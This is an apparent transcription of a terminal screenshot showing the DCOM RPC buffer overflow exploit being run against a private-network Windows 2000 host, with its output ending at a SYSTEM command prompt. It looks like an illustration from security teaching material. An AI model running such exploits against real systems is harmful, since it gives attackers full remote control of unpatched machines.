 root@localhost:/home/garrettj
File Edit Settings Help
[root@localhost garrettj]# ./dcom 4 192.168.245.128
---------------------------------------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by HDM <hdm [at] metasploit.com>
- Using return address of 0x77f92a9b
- Dropping to System Shell...
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>